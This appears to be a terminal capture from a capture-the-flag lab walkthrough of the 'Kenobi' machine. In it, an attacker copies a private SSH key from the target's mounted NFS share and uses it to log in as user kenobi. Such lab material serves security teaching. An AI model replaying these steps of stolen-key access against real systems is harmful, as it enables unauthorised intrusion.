 root@kali:~# cp /mnt/kenobiNFS/tmp/id_rsa .ssh
root@kali:~# chmod 600 .ssh/id_rsa
root@kali:~# ssh -i .ssh/id_rsa kenobi@10.10.18.60
load pubkey ".ssh/id_rsa": invalid format
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$